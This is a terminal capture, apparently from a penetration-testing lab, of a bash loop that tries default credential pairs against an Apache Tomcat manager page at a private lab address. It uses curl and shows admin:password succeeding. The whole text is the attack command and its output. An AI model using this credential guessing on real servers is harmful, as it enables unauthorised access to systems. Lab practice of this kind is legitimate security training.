 ┌──(kali㉿kali)-[~]
└─$ for cred in admin:admin admin:password admin:tomcat admin:s3cret tomcat:tomcat tomcat:s3cret tomcat:password manager
:manager manager:s3cret root:root both:tomcat role1:tomcat; do
  echo -n "$cred → "
  curl -s -o /dev/null -w "%{http_code}" -u $cred http://192.168.56.105:8080/manager/html
  echo ""
done
admin:admin → 401
admin:password → 200
admin:tomcat → 401
admin:s3cret → 401
tomcat:tomcat → 401
tomcat:s3cret → 401
tomcat:password → 401
manager:manager → 401
manager:s3cret → 401
root:root → 401
both:tomcat → 401
role1:tomcat → 401